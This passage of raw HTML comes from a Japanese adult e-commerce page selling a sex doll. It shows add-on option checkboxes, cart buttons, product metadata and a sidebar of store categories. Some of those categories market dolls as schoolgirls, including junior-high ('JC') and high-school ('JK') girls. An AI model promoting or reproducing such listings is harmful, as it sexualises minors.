value="{&quot;label&quot;:&quot;\u65b0\u9aa8\u683c(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u65b0\u9aa8\u683c(shrug)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrug&quot;,&quot;option_id&quot;:&quot;shrug&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;864&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" title="新骨格(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/songjian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage864">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vein  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vein ppom-wrapper_outer-vein ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-vein">
<!-- if title of field exist -->
<label class="form-control-label"
for="vein">血管経絡</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vein][]"
id="vein-11559"
data-price=""
data-label="なし"
class="ppom-option-vein-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="血管経絡"
data-optionid="vein-11559"
data-data_name="vein"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vein&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-vein" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vein][]"
id="vein-866"
data-price="9000"
data-label="全身のメイク (make up)"
class="ppom-option-vein-866 ppom-simple-option image ppom-input"
data-percent=""
data-title="血管経絡"
data-optionid="vein-866"
data-data_name="vein"
value="{&quot;label&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vein&quot;,&quot;id&quot;:&quot;makeup&quot;,&quot;option_id&quot;:&quot;makeup&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;866&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" class="img-thumbnail ppom-zoom-vein" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" title="全身のメイク (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/经络.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/经络-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage866">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=arid  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 arid ppom-wrapper_outer-arid ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-arid">
<!-- if title of field exist -->
<label class="form-control-label"
for="arid">乾燥用棒</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-11559"
data-price=""
data-label="なし"
class="ppom-option-arid-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-11559"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-12381"
data-price="3500"
data-label="スティック（rods）"
class="ppom-option-arid-12381 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-12381"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;rods&quot;,&quot;option_id&quot;:&quot;rods&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12381&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" title="スティック（rods） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12381">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginalcleanerwashin  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginalcleanerwashin ppom-wrapper_outer-vaginalcleanerwashin ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-vaginalcleanerwashin">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginalcleanerwashin">ホール洗浄具</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashin][]"
id="vaginalcleanerwashin-11559"
data-price=""
data-label="なし"
class="ppom-option-vaginalcleanerwashin-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashin-11559"
data-data_name="vaginalcleanerwashin"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashin&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashin" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashin][]"
id="vaginalcleanerwashin-12383"
data-price="3500"
data-label="膣洗浄具(cleaning)"
class="ppom-option-vaginalcleanerwashin-12383 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashin-12383"
data-data_name="vaginalcleanerwashin"
value="{&quot;label&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashin&quot;,&quot;id&quot;:&quot;cleaning&quot;,&quot;option_id&quot;:&quot;cleaning&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12383&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashin" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" title="膣洗浄具(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12383">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div></div>
</div>
<!-- end form-row -->
<!-- Display price table after fields -->
<div id="ppom-price-container" class="ppom-price-container-11116"></div>
<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>
<div style="clear:both"></div>
</div>  <!-- end ppom-wrapper -->
<div class="quantity buttons_added form-flat">
<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69721e5257369">AV人気 熟女リアルラブドール 瑠華 148cm個</label>
<input
type="number"
id="quantity_69721e5257369"
class="input-text qty text"
step="1"
min="1"
max="9"
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input type="button" value="+" class="plus button is-form">	</div>
<button type="submit" name="add-to-cart" value="11116" class="single_add_to_cart_button button alt">お買い物カゴに追加</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:11116,&quot;item_id&quot;:11116,&quot;item_name&quot;:&quot;AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm&quot;,&quot;sku&quot;:&quot;M2464&quot;,&quot;price&quot;:79800,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:11116,&quot;item_brand&quot;:&quot;&quot;}" />
<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="add-to-cart" value="11116">直接購入</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">商品コード: <span class="sku">M2464</span></span>
<span class="posted_in">カテゴリー: <a href="https://missse.jp/category/141cm-150cm/" rel="tag">141cm-150cmラブドール</a>, <a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/" rel="tag">6万円—8万円</a>, <a href="https://missse.jp/category/aizhimei-dolls/" rel="tag">Aizhimei Doll</a>, <a href="https://missse.jp/category/tpe-doll/" rel="tag">TPEラブドール</a>, <a href="https://missse.jp/category/sex-doll-list/" rel="tag">ドールさん一覧</a>, <a href="https://missse.jp/category/nice-ass-love-doll/" rel="tag">巨尻ラブドール</a>, <a href="https://missse.jp/category/mature-woman/" rel="tag">熟女ラブドール</a>, <a href="https://missse.jp/category/fat-lovedoll/" rel="tag">肥満ラブドール</a>, <a href="https://missse.jp/category/beautiful-breasts/" rel="tag">良乳ラブドール</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sex-doll-list/"><span class="wc-block-product-categories-list-item__name">ドールさん一覧</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">599</span><span class="screen-reader-text">599個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/new-product/"><span class="wc-block-product-categories-list-item__name">最新ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/doll-senior/"><span class="wc-block-product-categories-list-item__name">Doll Senior</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/popular-products/"><span class="wc-block-product-categories-list-item__name">人気商品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">81</span><span class="screen-reader-text">81個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/special-sale-corner/"><span class="wc-block-product-categories-list-item__name">特売キャンペーン</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/manager-recommended/"><span class="wc-block-product-categories-list-item__name">店長おすすめ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/domestic-urgent-shipment/"><span class="wc-block-product-categories-list-item__name">国内至急出荷品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mese-dolls/"><span class="wc-block-product-categories-list-item__name">Mese Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">157</span><span class="screen-reader-text">157個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aibei-dolls/"><span class="wc-block-product-categories-list-item__name">Aibei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimu-dolls/"><span class="wc-block-product-categories-list-item__name">Dimu Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">101</span><span class="screen-reader-text">101個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/youqdolls/"><span class="wc-block-product-categories-list-item__name">YouQDoll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mozu-dolls/"><span class="wc-block-product-categories-list-item__name">MOZU Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aizhimei-dolls/"><span class="wc-block-product-categories-list-item__name">Aizhimei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/rra-dolls/"><span class="wc-block-product-categories-list-item__name">RRA Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/irontech-dolls/"><span class="wc-block-product-categories-list-item__name">Irontech Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/hr-dolls/"><span class="wc-block-product-categories-list-item__name">HR DOLL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jy-dolls/"><span class="wc-block-product-categories-list-item__name">JY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sy-dolls/"><span class="wc-block-product-categories-list-item__name">SY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dolls-castle/"><span class="wc-block-product-categories-list-item__name">Dolls Castle</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wm-dolls/"><span class="wc-block-product-categories-list-item__name">WM Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-less-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円以下</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">80</span><span class="screen-reader-text">80個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-80000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円—8万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">185</span><span class="screen-reader-text">185個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/80000-yen-100000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">8万円—10万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">217</span><span class="screen-reader-text">217個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/100000-yen-120000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">10万円—12万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">67</span><span class="screen-reader-text">67個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/120000-yen-150000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">12万円—15万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/150000-yen-above-love-doll/"><span class="wc-block-product-categories-list-item__name">15万円以上</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/loss-weight-sexdoll/"><span class="wc-block-product-categories-list-item__name">軽量化ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">140</span><span class="screen-reader-text">140個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mature-woman/"><span class="wc-block-product-categories-list-item__name">熟女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">401</span><span class="screen-reader-text">401個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/young-girl-family/"><span class="wc-block-product-categories-list-item__name">少女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">126</span><span class="screen-reader-text">126個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/western-love-doll/"><span class="wc-block-product-categories-list-item__name">外人ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">166</span><span class="screen-reader-text">166個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/anime-love-doll/"><span class="wc-block-product-categories-list-item__name">アニメラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/elves-lovedoll/"><span class="wc-block-product-categories-list-item__name">エルフラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/slim-lovedoll/"><span class="wc-block-product-categories-list-item__name">スリムラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">202</span><span class="screen-reader-text">202個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/cute-lovedoll/"><span class="wc-block-product-categories-list-item__name">可愛いラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">89</span><span class="screen-reader-text">89個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/fat-lovedoll/"><span class="wc-block-product-categories-list-item__name">肥満ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/bbw-lovedoll/"><span class="wc-block-product-categories-list-item__name">BBW ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/muscle-love-doll/"><span class="wc-block-product-categories-list-item__name">筋肉ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">61</span><span class="screen-reader-text">61個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/barley-showa-love-doll/"><span class="wc-block-product-categories-list-item__name">麦肤ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/black-skin-lovedoll/"><span class="wc-block-product-categories-list-item__name">黒肌ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/company/"><span class="wc-block-product-categories-list-item__name">制服ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">113</span><span class="screen-reader-text">113個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jk-lovedoll/"><span class="wc-block-product-categories-list-item__name">JKラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jc-sex-doll/"><span class="wc-block-product-categories-list-item__name">JCラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-lovedoll/"><span class="wc-block-product-categories-list-item__name">綺麗系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">108</span><span class="screen-reader-text">108個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/korean-lovedoll/"><span class="wc-block-product-categories-list-item__name">韓国ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">123</span><span class="screen-reader-text">123個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sexy-lovedoll/"><span class="wc-block-product-categories-list-item__name">セクシーラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/qing-dynasty-lovedoll/"><span class="wc-block-product-categories-list-item__name">清楚系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">60</span><span class="screen-reader-text">60個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/yui-kei-lovedoll/"><span class="wc-block-product-categories-list-item__name">愈し系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/asian-love-doll/"><span 